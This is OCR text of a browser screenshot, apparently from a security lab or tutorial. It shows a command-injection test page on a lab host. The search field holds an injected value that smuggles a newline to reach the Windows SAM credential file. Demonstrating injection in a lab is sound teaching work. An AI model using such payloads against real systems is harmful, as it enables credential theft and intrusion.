 Error Occurred While Processing Request - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://cgitest.lab.local/test/CMD_Injection/cmd.cfm?Post=1 Go Links
Workspace:
Enter a string to search for in files on the disk
x" c:\winnt\repair\sam %0A "c
Run test...
Done Internet